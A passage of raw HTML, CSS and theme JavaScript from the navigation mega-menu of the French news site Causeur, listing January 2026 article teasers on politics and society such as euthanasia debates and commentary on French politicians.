text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_91"}';
block_tdi_91.td_column_number = "3";
block_tdi_91.block_type = "tdb_header_mega_menu";
block_tdi_91.post_count = "5";
block_tdi_91.found_posts = "6574";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1315";
tdBlocksArray.push(block_tdi_91);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_91 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" class="td-image-wrap " title="Frénésie au ministère de la (Puéri)culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/dati-enfants-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" title="Frénésie au ministère de la (Puéri)culture">Frénésie au ministère de la (Puéri)culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rist-euthanasie-vivre-encore-un-peu-implore-la-ministre-de-la-sante-321727"  rel="bookmark" class="td-image-wrap " title="Euthanasie: «vivre encore un peu!» implore la ministre de la Santé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Stephanie-Rist-Sante-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rist-euthanasie-vivre-encore-un-peu-implore-la-ministre-de-la-sante-321727"  rel="bookmark" title="Euthanasie: «vivre encore un peu!» implore la ministre de la Santé">Euthanasie: «vivre encore un peu!» implore la ministre de la Santé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" class="td-image-wrap " title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bardella-rumeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers">Jordan / Maria-Carolina: «Pretty Woman» à l’envers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau est trop gentil…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-dati-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" title="Bruno Retailleau est trop gentil…">Bruno Retailleau est trop gentil…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_91" data-td_block_id="tdi_91"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_92 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92 .block-mega-child-cats{padding:16px 0}.tdi_92 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_92 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_92 .block-mega-child-cats{text-align:right}.tdi_92:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_92:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_92.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_92.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_92 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_92 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_92 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_92 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-image-container{display:block;order:0}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_92 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_92 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_92 .td-module-meta-info{border-color:#eaeaea}.tdi_92 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .block-mega-child-cats{width:160px}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-mega-modules-wrap{padding:14px}.tdi_92 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_92 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_92 .td-module-container:before{bottom:-13px}.tdi_92 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_92 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_92 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_92 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_92 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_92 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92"}';
block_tdi_92.td_column_number = "3";
block_tdi_92.block_type = "tdb_header_mega_menu";
block_tdi_92.post_count = "5";
block_tdi_92.found_posts = "5497";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1100";
tdBlocksArray.push(block_tdi_92);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_92 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" class="td-image-wrap " title="L&rsquo;érotisme algorithmique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/love-date-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" title="L&rsquo;érotisme algorithmique">L&rsquo;érotisme algorithmique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" class="td-image-wrap " title="Euthanasie: Nietzsche ou Jésus!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/euthanasie-manifestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" title="Euthanasie: Nietzsche ou Jésus!">Euthanasie: Nietzsche ou Jésus!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
